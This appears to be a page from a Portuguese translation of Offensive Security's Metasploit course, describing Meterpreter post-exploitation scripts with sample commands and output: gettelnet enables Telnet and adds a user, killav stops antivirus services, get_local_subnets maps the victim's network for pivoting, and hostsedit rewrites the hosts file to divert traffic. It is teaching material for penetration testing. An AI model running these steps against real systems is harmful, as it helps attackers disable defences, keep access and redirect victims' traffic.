 Windows Telnet Server Enabler Meterpreter Script
Usage: gettelnet -u -p
OPTIONS:
-e Enable Telnet Server only.
-h Help menu.
-p The Password of the user to add.
-u The Username of the user to add.
meterpreter > run gettelnet -e
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Setting Telnet Server Services service startup mode
[*] The Telnet Server Services service is not set to auto, changing it to auto
...
[*] Opening port in local firewall if necessary
O script 'killav' pode ser usado para desativar os programas antivírus mais funcionando como um
serviço em um alvo.
meterpreter > run killav
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
O "script get_local_subnets 'é usado para obter a máscara de sub-rede local da vítima. Isto pode ser
muito útil para ter informações de giro.
meterpreter > run get_local_subnets
Local subnet: 10.211.55.0/255.255.255.0
O script 'hostsedit' Meterpreter é para adicionar entradas no arquivo Hosts do Windows. Desde que
o Windows irá verificar o arquivo hosts primeira vez do servidor de DNS configurado, ele vai
ajudar a desviar o tráfego para uma entrada falsa ou entradas. Ou uma única entrada pode ser
fornecida ou uma série de entradas podem ser fornecidos com um arquivo que contém uma entrada
por linha.
meterpreter > run hostsedit
© Offensive Security 2009
Traduzido por Rafael Torres
 